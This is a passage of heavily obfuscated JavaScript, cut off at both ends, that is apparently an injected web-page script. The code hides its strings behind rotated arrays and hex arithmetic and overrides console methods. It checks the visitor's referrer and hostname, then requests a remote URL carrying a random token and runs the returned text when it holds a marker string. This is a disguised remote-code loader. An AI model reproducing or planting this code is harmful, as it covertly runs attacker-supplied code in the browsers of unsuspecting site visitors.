V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return 